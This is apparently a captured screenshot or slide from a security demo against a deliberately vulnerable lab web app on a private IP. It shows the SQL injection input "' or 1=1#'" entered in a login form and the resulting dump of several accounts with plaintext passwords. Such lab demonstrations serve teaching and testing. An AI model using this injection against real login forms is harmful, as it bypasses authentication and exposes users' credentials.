 lidae
cure 192.168.73.129
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1#'".27 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password